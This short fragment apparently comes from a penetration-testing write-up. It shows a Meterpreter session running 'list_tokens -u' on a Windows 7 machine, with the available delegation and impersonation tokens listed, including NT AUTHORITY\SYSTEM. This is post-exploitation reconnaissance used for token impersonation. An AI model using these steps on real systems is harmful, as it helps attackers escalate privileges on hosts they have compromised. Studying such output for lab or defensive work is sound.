 meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Win7-PC\Win7
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
Win7-PC\user